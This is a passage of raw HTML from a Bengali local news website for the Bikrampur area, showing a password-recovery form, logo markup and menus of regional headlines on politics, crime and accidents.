                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "771";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel="bookmark" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে">লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
